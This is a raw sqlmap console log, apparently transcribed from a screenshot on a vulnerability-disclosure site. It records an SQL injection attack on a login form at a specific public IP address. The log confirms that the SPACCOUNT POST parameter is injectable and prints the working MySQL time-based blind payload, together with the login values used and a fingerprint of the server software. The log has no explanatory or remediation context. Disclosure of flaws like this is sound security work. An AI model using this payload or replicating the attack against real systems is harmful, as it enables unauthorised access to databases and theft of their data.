 C:\windows\system32\cmd.exe
[01:28:10] [INFO] target URL appears to be UNION injectable with 11 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] y
[01:28:28] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[01:28:28] [INFO] checking if the injection point on POST parameter 'SPACCOUNT' is a false positive
POST parameter 'SPACCOUNT' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[01:30:21] [INFO] testing if POST parameter 'SPPASSWORD' is dynamic
[01:30:21] [WARNING] POST parameter 'SPPASSWORD' does not appear dynamic
[01:30:21] [WARNING] heuristic (basic) test shows that POST parameter 'SPPASSWORD' might not be injectable
[01:30:21] [INFO] testing for SQL injection on POST parameter 'SPPASSWORD'
[01:30:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:30:22] [INFO] testing 'Generic UNION query (46) - 1 to 10 columns'
[01:30:30] [WARNING] POST parameter 'SPPASSWORD' is not injectable
sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: SPACCOUNT (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: SPACCOUNT=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))bvQg) AND 'Tmlv'='Tmlv&SPPASSWORD=admin123
---
[01:30:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[01:30:30] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap\output\202.96.191.208'
[*] shutting down at 01:30:30
www.wooyun.org